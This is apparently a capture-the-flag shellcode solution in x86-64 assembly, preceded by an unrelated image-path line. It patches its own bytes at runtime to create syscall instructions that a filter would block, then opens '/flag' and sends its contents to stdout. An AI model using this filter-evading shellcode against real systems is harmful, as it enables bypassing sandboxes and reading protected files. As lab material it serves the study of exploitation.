 .global _start
_start:
.intel_syntax noprefix
    mov BYTE PTR [rip+syscall_01],0x0f
    mov BYTE PTR [rip+syscall_02],0x0f
    mov rax, 2
    lea rdi, [rip+filename]
    xor rsi,rsi
    xor rdx,rdx

syscall_01:
    .Byte 0x00
    .Byte 0x05

    mov rsi, rax

    mov rax, 40
    mov rdi, 1
    mov r10, 100

syscall_02:
    .Byte 0x00
    .Byte 0x05


filename:
    .string "/flag"